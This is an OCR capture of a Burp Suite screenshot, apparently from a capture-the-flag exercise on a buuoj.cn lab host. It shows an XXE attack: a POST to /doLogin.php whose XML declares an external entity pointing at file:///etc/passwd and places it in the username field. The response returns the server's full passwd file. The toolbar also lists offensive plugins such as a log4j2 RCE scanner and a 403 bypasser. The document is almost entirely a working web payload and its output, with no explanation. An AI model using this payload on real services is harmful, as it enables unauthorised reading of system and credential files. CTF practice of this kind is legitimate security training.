 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81
3 Content-Length: 162
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81
9 Referer: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
12 Connection: close
13
14 <?xml version="1.0" ?>
15 <!DOCTYPE lkj [
16 <!ENTITY admin SYSTEM  "file:///etc/passwd">
17 ]>
18 <user>
19 <username>
&admin;
</username>
20 <password>
1
</password>
21 </user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 </msg>
</result>
? Search... 0 matches
INSPECTOR
Done 1,174 bytes | 68 millis